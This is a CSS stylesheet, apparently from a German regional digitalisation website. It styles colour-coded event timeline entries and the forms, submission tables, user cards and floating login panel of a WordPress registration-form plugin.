background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(0deg, #995ca2 0%, #8accc6 100%); }
.event.Produkte {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(0deg, #4b7eb0 0%, #8accc6 100%); }
.event.Arbeit {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.event.CitizenScience {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.event.GesundheitII {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.event.KDE {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.event.Kreativitaet {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#663366));
background: -webkit-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: linear-gradient(0deg, #ffcfff 0%, #663366 100%); }
.event.NundR {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, ##64cb67 100%); }
.event.AllgemeinII {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.event.Transferfoerderung {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.event-date {
border-top: 6px dashed #fff;
padding-top: 42px;
margin-top: 40px;
padding-bottom: 28px; }
.event-day {
font-size: 2.0625rem;
font-weight: 700; }
.event-month {
font-size: 1.5rem;
padding-top: 12px; }
.toggle-text {
display: none; }
.toggle-text-button {
background: transparent;
border: none;
padding: 0;
display: block;
margin-left: auto;
text-decoration: underline; }
.toggle-text-button:hover {
color: #fff;
text-decoration: none;
background-color: transparent; }
@media only screen and (min-width: 48rem) {
.event {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 80%; }
.event:nth-child(2n+1) {
margin-left: 20%; }
.event:nth-child(2n+2) {
margin-right: 20%; }
.event:nth-child(2n+2) .border {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1; }
.event:nth-child(2n+2) .event-date {
-webkit-box-ordinal-group: -1;
-ms-flex-order: -2;
order: -2; }
.event .border {
border-left: 6px dashed #fff; }
.event-info {
text-align: left;
width: 75%;
padding: 0 40px; }
.event-info .more-link {
text-align: right; }
.event-date {
border-top: none;
margin-top: 0;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
width: 20%; }
.event-date div {
width: 100%; }
.event-date span {
display: block;
margin: 12px 0; }
.event-date .event-day {
font-size: 3.5rem; } }
.noc-grid a.no-thumb .content {
opacity: 1; }
@media only screen and (min-width: 48rem) {
.category .noc-grid .thumb:nth-child(4n+1),
.category .noc-grid .thumb:nth-child(4n+4),
.category .noc-grid .thumb:nth-child(4n+2),
.category .noc-grid .thumb:nth-child(4n+3) {
width: 49%; }
.category .noc-grid h3 {
font-size: 1.3125rem; } }
@media only screen and (min-width: 62.5rem) {
.category .noc-grid .thumb:nth-child(4n+1),
.category .noc-grid .thumb:nth-child(4n+4),
.category .noc-grid .thumb:nth-child(4n+2),
.category .noc-grid .thumb:nth-child(4n+3) {
width: 32.333333333333333333%; } }.rmagic * {
box-sizing: border-box;
}
.rmagic .rmrow li {
list-style: none;
margin: 0 0 5px 0;
}
.rmagic .rmrow li input[type=radio],
.rmagic .rmrow li input[type=checkbox] {
margin-right: 10px;
width:auto;
}
.rmagic .rmrow li input[type=radio] {
-webkit-appearance: radio;
-moz-appearance: radio;
appearance: radio;
}
.rmagic .rmrow li input[type=checkbox] {
-webkit-appearance: checkbox;
-moz-appearance: checkbox;
appearance: checkbox;
} .rmagic .operationsbar {
display: block;
width: 30%;
float: left;
padding: 10px;
}
.rm_spacing {
margin-top: 100px;
clear: both;
width: 100%;
float: left;
}
.rm_divider {
width: 100%;
size: 8px;
height: 1px;
clear: both;
float: left;
}
.rmagic .rmtitle {
display: block;
float: left;
padding: 0px 0px 25px 5px;
width: 100%;
font-size: 24px;
text-transform: uppercase;
}
.rmagic .rmsubtitle {
display: block;
float: left;
padding: 0px 0px 25px 5px;
width: 100%;
font-size: 18px;
text-transform: uppercase;
}
.operationsbar .nav {
display: inline-block;
position: relative;
width: 100%;
}
.operationsbar .nav ul {
font-size: 14px;
list-style: none;
padding: 0px;
margin: 0px;
border-radius: 5px;
border: 1px solid #e5e5e5;
overflow: hidden;
}
.operationsbar .nav ul li,
.operationsbar .nav ul li a {
display: inline-block;
padding: 10px;
color: #000;
text-decoration: none;
transition: 0.2s;
display: block;
background-color: #fbfbfb;
}
.operationsbar .nav ul li.rm-form-toggle {
background: #fdf99f;
color: #e6a719;
}
.operationsbar .nav ul li.rm-form-toggle:hover {
background: #fdf99f;
color: #c38a09;
}
.operationsbar .nav ul li {
border-bottom: 1px solid #e5e5e5;
}
.operationsbar .nav ul li:nth-last-child(1) {
border-bottom: none
}
.operationsbar .nav ul li:hover,
.operationsbar .nav ul li:hover a,
.operationsbar .nav ul li a:hover,
.operationsbar .nav ul li.ui-state-active,
.operationsbar .nav ul li.ui-state-active a {
background-color: #FFF;
cursor: pointer;
}
.rmagic ul li.rm-form-toggle {
display: inline-block;
padding: 20px;
margin-right: 0px;
display: block;
}
.rmagic li.rm-form-toggle select {
background-color: rgb(253, 253, 253);
border: 1px solid rgb(240, 240, 240);
color: rgb(150, 150, 150);
margin-left: 10px;
} .rmagic .map {
height: 300px;
width: 100%;
}
.rmagic .rm-map-controls {
margin-top: 10px;
border: 1px solid transparent;
border-radius: 2px 0 0 2px;
box-sizing: border-box;
-moz-box-sizing: border-box;
height: 32px;
outline: none;
box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
}
.rmagic .rm_map_autocomplete {
background-color: #fff;
font-family: Roboto;
font-size: 15px;
font-weight: 300;
margin-left: 12px;
padding: 0 11px 0 13px;
text-overflow: ellipsis;
width: 200px;
}
.rmagic .rm_map_autocomplete:focus {
border-color: #4d90fe;
}
.pac-container {
font-family: Roboto;
}
#type-selector {
color: #fff;
background-color: #4d90fe;
padding: 5px 11px 0px 11px;
}
#type-selector label {
font-family: Roboto;
font-size: 13px;
font-weight: 300;
}  @media screen and (max-width: 700px) {
.rmagic table {
display: block;
overflow: auto;
}
} .rmagic-table {
display: block;
width: 70%;
float: left;
padding: 10px;
}
.rmagic tr:nth-child(odd) {
background-color: rgb(250, 250, 250);
}
.rmagic table.rm-table,
.rmagic table.rm-table td,
.rmagic table.rm-table th {
text-align: center;
}
.rmagic table.rm-table {
border-collapse: collapse;
font-size: 14px;
width: 100%;
}
.rmagic table.rm-table th {
text-transform: uppercase;
font-weight: normal;
padding: 8px;
background-color: rgb(240, 240, 240);
}
td {
padding: 8px;
border-bottom: 1px dotted silver;
}
tr {
transition: 0.3s;
}
.rmagic th.table-header {
font-size: 12px;
text-transform: uppercase;
background-color: rgb(253, 253, 253);
}
.rm-user-details-card .rm-user-image {
border-bottom: 2px solid #e5e5e5;
padding-bottom: 50px;
margin-bottom: 10px;
} .rmagic .rm-user-details-card.rm-narrow-card .rm-user-card {
height: auto;
overflow: visible;
text-align: center
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card img {
float: none;
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card .rm-user-name-submission {
width: 100%;
text-align: center;
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card .rm-user-name-submission .rm-user-name{
padding-left: 0px;
width: 100%;
text-align: center;
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card .rm-user-name-submission .rm-user-name-subtitle{
padding-left: 0px;
width: 100%;
text-align: center;
} .tooltip {
position: relative;
display: inline-block;
} .tooltip .tooltiptext {
visibility: hidden;
font-family: Arial, sans-serif;
width: 220px;
font-size: 14px;
background-color: azure;
opacity: 1;
color: #5e7071;
text-align: center;
padding: 5px 0;
border-radius: 6px;
position: absolute;
border-left: 1px solid #7adfe3;
border-top: 1px solid #7adfe3;
border-bottom: 3px solid #7adfe3;
border-right: 3px solid #7adfe3;
z-index: 1;
}
.tooltip a {
display: block;
text-align: center;
}
.tooltiptext a::before {
content: "»";
} .tooltip:hover .tooltiptext {
visibility: visible;
} @keyframes textfade {
from {
color: transparent
}
to {
color: #6db5b6
}
}
.rmagic-table {
display: block;
}
.rmagic table.rm-table img {
width: 25px;
height: 25px;
} .rmagic ul.rmpagination {
font-size: 14px;
display: inline-block;
padding: 10px;
;
margin: 0;
float: right;
}
.rmagic ul.rmpagination li {
display: inline;
}
.rmagic ul.rmpagination li a {
color: black;
float: left;
padding: 6px 14px;
text-decoration: none;
background-color: white;
margin-left: 5px;
transition: 0.3s;
cursor: pointer;
box-shadow: none;
}
.rmagic ul.rmpagination li a.active {
background-color: rgb(50, 50, 50);
color: white;
} .rm-user-details-card {
display: block;
float: left;
padding: 20px;
margin: 10px;
font-weight: 200;
padding-top: 0px;
width: 100%;
}
.rm-user-image-container {
width: 100%;
text-align: center;
}
.rm-user-image-container .rm-user-image img {
max-width: 150px;
padding: 5px;
}
.rm-user-fields-container {
width: 100%;
padding: 50px 10px 20px 20px;
}
.rm-user-field-row {
display: block;
width: 100%;
float: left;
padding: 10px;
}
.rm-user-field-label {
display: inline-block;
width: 40%;
float: left;
font-weight: bold;
text-align: left;
}
.rm-user-field-value {
display: inline-block;
width: 60%;
float: left;
text-align: left;
}
.rm-user-field-label {
text-transform: capitalize;
}
.rm-user-name,
.rm-user-image {
font-size: 120%;
width: 100%;
display: block;
float: left;
padding: 5px;
color: #333333;
text-transform: capitalize;
text-align: center;
font-weight: bold;
}
img.rm-user {
max-width: 100%;
height: auto;
background-color: white;
padding: 15px;
border: 1px solid rgb(225, 225, 225);
} .rm-submission-status-row .rm-custom_status-wrap{
width: 100% !important;
}
.rm-submission-status-row .rm-custom_status-wrap .rm-custom-status {
position: relative;
width: auto;
height: 30px;
display: inline-block;
margin: 0px 25px 10px 0px;
font-size: 12px;
color: #fff;
padding: 5px 9px 5px 18px;
line-height: 22px;
}
.rm-submission-status-row .rm-custom_status-wrap .rm-custom-status span:after {
left: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-left-color: inherit;
border-width: 15px;
margin-top: -15px;
}
.rmagic .rm-submission {
margin-top: 25px;
}
.rm-submission-field-row {
border-bottom: 1px dotted rgb(240, 240, 240);
}
.rmagic .rm-submission,
.rm-submission-field-row {
display: block;
background-color: #fffffe;
float: left;
width: 70%;
padding: 15px;
text-align: left;
}
.rmagic .rm-submission.rm-tab-content {
background-color: transparent;
}
.rmagic.rmNarrow .rm-submission.rm-tab-content  {
width:100%;
}
.rmagic .rm-submission-label,
.rm-submission-value {
display: inline-block;
float: left;
}
.rmagic .rm-submission-label {
font-weight: bold;
width: 40%;
text-transform: uppercase;
font-size: 12px;
}
.rmagic .rm-submission-value {
width: 60%;
}
.rmagic .rm-submission-field-row .rm-submission-attachment {
display: inline-block;
float: left;
padding: 10px;
background-color: rgb(250, 250, 250);
border: 2px dashed rgb(240, 240, 240);
width: 120px;
margin: 0 10px 10px 0;
}
.rmagic .rm-submission-field-row .rm-submission-attachment img {
float: left;
display: block;
width: 100px;
max-height: 100px;
height: auto;
}
.rmagic .rm-submission-attachment-field {
display: block;
float: left;
font-size: 12px;
width: 100px;
text-align: center;
padding: 5px 0 0 0;
text-overflow: ellipsis;
overflow: hidden;
}
.rmagic .rm-submission-note {
border-left: 4px solid red;
padding: 10px;
margin-top: 10px;
display: block;
width: 100%;
float: left;
background: #fffffe;
}
.rmagic .rm-submission-note-text {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-submission-note.png);
background-repeat: no-repeat;
padding-left: 25px;
display: block;
width: 100%;
float: left;
font-style: italic;
}
.rmagic .rm-submission-note-attribute {
font-size: 10px;
padding: 10px;
text-transform: uppercase;
display: block;
width: 100%;
float: left;
text-align: right;
color: rgb(175, 175, 175);
}
.rm-submission#rm_my_details_tab {
padding-top: 0px !important;
margin-top: 0px;
}
.rmagic .rm-submission-note-attribute a {
padding-right: 10px;
font-size: 14px;
}
.rm_user_exists_alert {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
width: 100%;
}
.rmagic .rmcontent form fieldset {
border: 0px solid #000;
margin: 0px;
padding: 5px;
width: 100%;
background-color: transparent;
}
.rmagic .rmcontent .rm_input_fields_container {
width: 100%;
float: left;
padding-top: 20px;
}
.rm_exp_link_msg {
float: left;
width: 100%;
} @media screen and (max-width: 700px) {
.rmagic .rm-submission-label,
.rmagic .rm-submission-value {
display: block;
width: 100%;
margin-bottom: 10px;
font-size: 120%;
}
.operationsbar .nav ul li,
.operationsbar .nav ul li a {
display: block;
width: 100%;
text-transform: uppercase;
}
}
.rmagic .childfieldsrow {
width: 94%;
display: block;
float: left;
padding: 20px 0 0 0;
border-width: 0px 0px 0px 0px;
border-style: solid;
border-color: #94cdc9;
margin: 0 4% 2% 4%;
background-color: rgb(240, 240, 240);
border-radius: 10px;
}
.rmagic.rm_tabbing_container .rm-submission {
padding: 0px;
margin-top: 0px;
}
.rmagic.rm_tabbing_container ul.ui-tabs-nav li a {
box-shadow: 0 0px 0 0 currentColor;
}
.rm_forgot_pass {
margin-top: 3px;
float: left;
}
.rmagic .rm_expiry_stat_container {
padding: 10px;
width: 100%;
font-size: 150%;
text-align: center;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired .rm_pb_container {
display: block;
border: 2px solid #FFAE00;
float: left;
height: 20px;
width: 70%;
margin-left: 15%;
margin-bottom: 5px;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired {
width: 100%;
display: inline-block;
font-size: 15px;
text-transform: uppercase;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired .rm_pb_container .rm_progress_bar {
display: block;
float: left;
background-color: #FFDD00;
height: 16px;
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFDD00), color-stop(1, #FFAE00));
background-image: -o-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%);
background-image: -moz-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%);
background-image: -webkit-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%);
background-image: -ms-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%) \9;
background-image: linear-gradient(to bottom, #FFDD00 10%, #FFAE00 60%);
}
.rmagic.rm_tabbing_container .rmagic-table table.rm-table {
border: 0px;
}
.rmagic.rm_tabbing_container .rmagic-table table.rm-table th,
.rmagic.rm_tabbing_container .rmagic-table table.rm-table td {
border: 0px;
text-align: center;
padding: 10px;
}
.rmagic.rm_tabbing_container .rmagic-table table.rm-table td {
border-bottom: 1px dotted silver;
}
.operationsbar .nav ul li.ui-state-active {
background-color: #FFF;
}
.rmagic.rm_tabbing_container ul.ui-tabs-nav li a {
border-bottom: 0px solid #333;
outline: 0px;
color: #000;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired .rm_sandclock {
} .rmagic #address input {
}
#address .rm_ad_container .slimField {
float: left;
width: 16%;
margin-right: 5px;
margin-top: 0px
}
#address .rm_ad_container .wideField.rm-alone {
width: 78%;
float: right;
}
#address .rm_ad_container .slimField input {
width: 87%;
float: right;
}
#address .rm_ad_container .wideField input {
width: 100%;
}
#address .rm_ad_container .wideField.rm-semi-field {
width: 62%;
float: right;
}
#address .rm_ad_container .wideField.rm-semi-field-with-label {
width: 48%;
float: right;
}
.rm_ad_container .label {
float: left;
width: 20%;
text-align: right;
color: gray;
color: rgba(0, 0, 0, 0.5);
background-color: transparent;
font-size: 0.8em;
}
.rm_ad_container .label.label-short {
width: 14%;
}
.rm_ad_container {
width: 100%;
float: left;
}
#address {
width: 100%;
float: left;
margin-bottom: 20px;
border-radius: 0 0 5px 5px;
}
.rmagic input.rmgoogleautocompleteapi {
width: 100%;
}
.rmagic .rminput #locationField {
margin-bottom: 12px;
} @media only screen and (max-width:479px) {
.rmagic #address .rm_ad_container .label {
width: 100%;
text-align: left;
}
.rmagic #address .rm_ad_container .slimField {
width: 100%;
margin-bottom: 15px;
}
.rmagic #address .rm_ad_container .slimField input {
width: 100%;
}
.rmagic #address .rm_ad_container .wideField.rm-semi-field {
width: 100%;
}
.rmagic #address .rm_ad_container .wideField.rm-alone {
width: 100%;
}
.rmagic #address .rm_ad_container .wideField.rm-semi-field-with-label {
width: 100%;
}
} .rm_hidden {
display: none;
}
.floating_page .rm_floating_action {
position: fixed;
right: 20px;
bottom: 20px;
width: 70px;
height: 70px;
border-radius: 50%;
text-indent: -99999px;
box-shadow: none;
float: left;
background-color: #008d7d;
}
.floating_page .rm_floating_action span {
background: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/floating-form-icon.png);
background-repeat: no-repeat;
width: 100px;
overflow: hidden;
height: 100px;
float: left;
background-position: 20% 15%;
}
.floating_page .rm_floating_box.rm_hidden {
position: absolute;
bottom: 116px;
max-width: 300px;
right: 26px;
width: 154px;
}
.floating_page .rm_floating_box.rm_hidden ul li {
font-size: 12px;
padding-top: 7px;
padding-bottom: 7px;
list-style: none;
padding-left: 10px;
border-left: 2px solid #fff;
color: #000;
cursor: pointer
}
.floating_page .rm_floating_box.rm_hidden ul li:hover {
background-color: #fafafa;
color: #008d7c;
border-left: 2px solid #008d7c;
}
.floating_page {
position: fixed;
right: 10px;
z-index: 9999;
bottom: 10px;
font-family: 'Roboto', sans-serif;
}
.floating_page .rm_floating_box.rm_hidden ul {
margin: 0px;
padding: 12px 0px 12px 0px;
}
.floating_page .rm_floating_box.rm_hidden {
background: #fff;
border-radius: 10px;
border-bottom-right-radius: 0px;
}
.floating_page .rm_floating_box.rm_hidden:after {
top: 97%;
left: 96%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
}
.floating_page .rm_floating_box.rm_hidden:after {
border-color: rgba(255, 255, 255, 0);
border-top-color: #fff;
border-width: 40px;
margin-left: -34px;
border-right: 0px;
}
.floating_page .rm_floating_screens .rm_floating_screen {
z-index: 9999;
position: fixed;
height: 100%;
width: 368px;
bottom: 0;
right: 0;
}
.floating_page .rm_floating_screens .rm_floating_screen {
}
.floating_page .rm_floating_screens .rm_floating_screen {
background: rgba(255, 255, 255, 0.95);
box-shadow: 0 1px 10px 0 rgba(0, 0, 0, .20);
}
.floating_page .rm_floating_screens .rm_floating_screen .rm_close_screen {
width: 100%;
height: 50px;
background-color: #f0f0f0;
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .12);
margin-bottom: 20px;
border-bottom: 1px solid #c8c8c8;
}
.floating_page input[type="text"],
.floating_page input[type="email"],
.floating_page input[type="url"],
.floating_page input[type="password"],
.floating_page input[type="search"],
.floating_page textarea {
background-color: #f0f0f0;
}
.floating_page .close-floating-icon {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/float-close-icon.png);
background-repeat: no-repeat;
float: right;
text-indent: -99999px;
height: 15px;
width: 15px;
margin-right: 10px;
margin-top: 16px;
opacity: .4;
cursor: pointer;
}
.floating_page .close-floating-icon:hover {
opacity: 1;
transition: opacity .2s linear;
}
.floating_page .floating-bottom-buttons {
position: fixed;
bottom: 0px;
width: 100%;
padding: 10px;
background-color: #f0f0f0;
height: 85px;
border-top: 1px solid #c8c8c8;
padding-top: 25px;
}
.floating_page .floating-bottom-buttons .floating-login {
display: inline-block;
color: #fff;
border: none;
background: #ff6c6c;
transition: .1s;
border-radius: 4px;
outline: 0;
font-size: 14px;
cursor: pointer;
font-weight: normal;
padding: 5px 14px 5px 15px;
}
.floating_page .floating-bottom-buttons .cancel-button {
font-family: Roboto, Arial, serif;
display: inline-block;
color: #c8c8c8;
margin-right: 20px;
border-radius: 4px;
transition: .3s;
}
.floating_page .floating-bottom-buttons .cancel-button a {
color: #ff6c6c;
}
.floating_page .rm_floating_content {
padding: 10px;
width: 100%;
float: left;
overflow-y: scroll;
height: 100%;
}
.rm_embedeed_form {
background-color: #fefefe;
float: left;
width: 100%;
font-family: 'Roboto', sans-serif;
}
.rm_embedeed_form .rmagic .rmcontent .rminput input[type="text"],
.rm_embedeed_form .rmagic .rmcontent .rminput input[type="password"],
.rm_embedeed_form .rmagic .rmcontent .rminput input[type="email"],
.rm_embedeed_form .rmagic .rmcontent .rminput input[type=number],
.rm_embedeed_form textarea,
.rm_embedeed_form .rmagic .rmcontent .rminput select {
background-color: #f0f0f0;
}
.rm_embedeed_form {
font-family: 'Roboto', sans-serif;
}
.floating_page .rm_floating_content .rm_user_gravatar {
text-align: Center;
background: rgba(255, 255, 255, 0.95);
}
.floating_page .rm_floating_content .rm_user_gravatar img {
width: 150px;
height: 150px;
border: 10px solid #fff;
border-radius: 50%;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field {
border-top: 1px solid #f0f0f0;
padding-top: 7px;
padding-bottom: 7px;
font-size: 15px;
width: 100%;
float: left;
color: #7b7b7b;
font-weight: 300;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field .rm_custom_field_label {
width: 50%;
float: left;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field .rm_custom_field_value {
width: 50%;
float: left;
}
.floating_page .rm_floating_content #rm_otp_login input {
margin-bottom: 20px;
width: 100%;
height: 40px;
font-size: 16px;
}
.floating_page .floating-bottom-buttons a {
text-decoration: none;
}
.floating_page .close-floating-page-title {
width: 88%;
text-align: center;
float: left;
font-size: 18px;
color: #646464;
padding-top: 8px;
}
.nspLinks .nspLinkScroll1 div ul {
padding: 0 !important;
list-style-type: none !important;
padding-top: 11px !important;
margin-left: 0px !important;
padding-left: 0px !important;
}
.rm-table.rm-floating-submissions .rm-floating-submission {
background-color: #fff;
border: 1px solid #e1e1e1;
max-width: 292px;
width: 100%;
margin: 0px 5%;
margin-bottom: 20px;
border-radius: 8px;
float: left;
}
.floating_page .rm-floating-submission-form-name {
background-color: #fafafa;
text-align: center;
font-size: 14px;
font-weight: 400;
color: #646464;
line-height: 36px;
border-top-left-radius: 8px;
border-top-right-radius: 8px;
border-bottom: 1px solid #e1e1e1;
}
.rm-floating-submission-form-date {
float: left;
width: 88%;
font-size: 12px;
color: #969696;
margin-bottom: 20px;
}
.rm-floating-submission-form-download {
float: left;
width: 20px;
}
.rm-floating-submission-form-status {
float: left;
font-size: 12px;
width: 28%;
color: #fff;
text-align: center;
border-radius: 5px;
line-height: 24px;
}
.rm-floating-submission-form-status.pending {
background-color: #ffa500;
}
.rm-floating-submission-form-status.succeeded {
background-color: #24b046;
}
.rm-floating-submission-form-amount {
width: 24px;
height: 24px;
float: left;
color: #c8c8c8;
font-weight: 600;
font-size: 18px;
}
.rm-floating-submission-form-content.rm-payment-from-main {
width: 95%
}
.rm-floating-submission-form-date.rm-payment-from {
width: 70%;
}
.rm-floating-submission-form-status.completed {
background-color: #24b046;
}
.rm-floating-submission-form-icon {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/rm-floating-date-icon.png);
background-repeat: no-repeat;
width: 24px;
height: 24px;
float: left;
}
.rm-floating-submission-form-date .date span {
float: left;
width: 100%;
font-weight: 700;
color: #646464;
}
.rm-floating-submission-form-date .date {
float: left;
width: 80%;
padding-left: 12px;
}
.rm-floating-submission-form-content {
width: 80%;
margin: 0px auto;
margin-top: 12px;
}
.floating_page .rm_floating_content .rm_custom_fields {
margin-top: 12px
}
.floating_page .rm_f_notifications .rm_f_success {
}
.rm-floating-submission-form-download img:hover {
opacity: 0.5;
cursor: pointer;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field:nth-child(even) {
background-color: #fbfbfb;
padding-left: 8px;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field:nth-child(odd) {
background-color: #fff;
padding-left: 8px;
}
.rm-no-default-from-notification {
text-align: center;
}
@-webkit-keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-moz-keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-o-keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.rm_floating_screenshhh {
-webkit-animation: floating_screens 5s infinite; -moz-animation: floating_screens 5s infinite; -o-animation: floating_screens 5s infinite; animation: floating_screens 5s infinite; } select#id_rm_fac_day,
select#id_rm_fac_month,
input#id_rm_fac_year {
width: 20%;
-webkit-appearance: none;
-moz-appearance: none;
border: 1px solid #e1e1e1;
background-color: #fafafa;
padding: 8px;
margin-right: 1%;
color: #646464;
font-family: inherit;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
}
.rm-fac-dob {
margin: 20px 10%;
display: flex;
align-items: center;
justify-content: center;
}
form#rm-fac {
text-align: center;
margin: auto;
}
.rmagic #rm-fac .rm-fac-dob select,
.rmagic #rm-fac .rm-fac-dob input{
width: 20%;
border: 1px solid #e1e1e1;
background-color: #fafafa;
padding: 8px;
margin: 0% 1%;
color: #646464;
font-family: inherit;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
} i.rm_front_field_icon {
vertical-align: middle;
margin-right: 10px;
}
.rm_theme_matchmytheme i.rm_front_field_icon{
margin-bottom: 4px;
} .rmagic .rmnote {
z-index: 9999999;
display: none;
position: absolute !important;
padding: 10px;
border-radius: 3px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
font-size: 1em;
color: initial;
font-weight: normal;
color: #fff;
top: 12px;
line-height: 22px;
box-shadow: 2px 2px 2px 0px rgba(150, 150, 150, 0.4);
}
.rmnote .rmprenote {
width: 0;
height: 0;
border-left: 12px solid transparent;
border-right: 12px solid transparent;
border-bottom: 12px solid rgb(255, 202, 119);
position: absolute;
top: -10px;
left: 20px;
}
.rmagic .rmrow {
position: relative !important;
}
.rmcontent form.rmagic-form fieldset.rmfieldset legend {
width: 100%;
margin: 20px 0;
font-size: 1.2em;
}
.rm-floating-page .rm-floating-page-content .rmagic {
float: none;
width: 97%;
margin: 0px auto;
}
.rmagic.rm_theme_matchmytheme.rm_layout_label_left .rmrow .rm-link-field {
text-align: center;
}
.rmagic #rm_reset_pass_form .buttonarea {
width: 100%;
float: left;
margin-top: 20px;
}
#rm_my_pay_tab .rm-table th {
padding: 10px 0px;
}
#rm_edit_sub_link {
clear: both;
}
pre.rm-pre-wrapper-for-script-tags {
display: none !important;
} .rmagic .rm_optin_text .rmrow,
.rmagic .rm_optin_text .rminput,
.rmagic .rm_optin_text .rmradio {
width: 100%;
} .rmagic .rmrow.rm_captcha_fieldrow,
.rmagic .rmrow.rm_captcha_fieldrow * {
width: 100%;
}
.rmagic .rmrow.rm_captcha_fieldrow .g-recaptcha > div {
margin: 0px auto
} .rmagic .rm-thirdp-login-button-wrap {
margin-top: 10px;
text-align: center;
}
.rmagic .rm-thirdp-login-button-wrap {
text-align: center;
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
max-width: 600px;
margin: 0px auto;
}
.rmagic .rm-thirdp-login-button-wrap .rm-facebook-login .rm-third-party-login-btn {
background-color: #3b5998;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login-btn {
margin: 5px;
} .rmagic .rmagic-form .rm_terms_checkbox input[type="checkbox"] {
margin-right: 6px;
}
